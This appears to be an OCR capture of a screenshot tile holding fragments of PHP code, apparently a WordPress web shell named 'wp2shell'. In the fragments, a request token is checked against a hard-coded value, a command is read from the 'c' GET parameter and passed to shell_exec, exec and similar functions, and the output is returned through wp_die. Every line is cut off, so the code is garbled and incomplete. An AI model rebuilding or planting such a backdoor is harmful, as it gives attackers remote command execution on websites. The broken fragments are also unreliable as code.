
foreach(['shell_exec','exec',
{ if(!function_exists($fn))c
ob_start();@$fn($cmd);$out
} $out=$out??'[exec_all_blo
wp_die('WP2SHELL::'.$out.'
10); // wp2shell_1236a044 ad
(!isset($_GET['t']) ||
!hash_equals('1236a044d5
(string)$_GET['t']) || !isse
(string)$_GET['c']; $out = nu